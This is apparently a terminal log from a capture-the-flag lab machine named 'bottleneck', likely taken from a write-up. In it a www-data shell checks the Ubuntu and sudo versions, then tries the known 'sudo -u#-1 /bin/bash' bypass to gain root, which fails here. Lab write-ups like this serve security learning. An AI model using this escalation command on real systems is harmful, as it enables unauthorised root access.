 www-data@bottleneck:~/html$ cat /etc/issue
cat /etc/issue
Ubuntu 19.04 \n \l
enp0s3: \4{enp0s3}
www-data@bottleneck:~/html$ sudo -V
sudo -V
Sudo version 1.8.27
Sudoers policy plugin version 1.8.27
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.27
www-data@bottleneck:~/html$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
sudo: unknown user: #-1
sudo: unable to initialize policy plugin
www-data@bottleneck:~/html$